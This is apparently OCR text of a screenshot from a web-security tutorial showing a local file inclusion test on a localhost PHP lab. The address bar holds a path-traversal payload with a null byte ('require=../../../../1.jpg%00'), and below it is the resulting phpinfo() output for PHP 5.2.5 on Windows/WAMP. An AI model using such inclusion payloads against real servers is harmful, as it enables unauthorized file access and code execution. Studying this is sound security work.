 localhost/daohang/mingz.php?require=../../../../1.jpg%00
百度 <Ctrl+K
访问最多 新手上路 2345网址导航 hao123网址导航 http--192.168.1.102-... 如何订阅文章 - QQ邮箱 毒霸网
PHP Version 5.2.5
php
System Windows NT PC201401131233 6.1 build 7601
Build Date Nov 8 2007 23:18:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--with-gd=shared"
Server API Apache 2.0 Handler
Virtual Directory Support enabled
Configuration File (php.ini) Pa C:\Windows
th
Loaded Configuration File C:\wamp\Apache2\bin\php.ini
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, zip
Registered Stream Socket Transp tcp, udp
www.moonsafe.com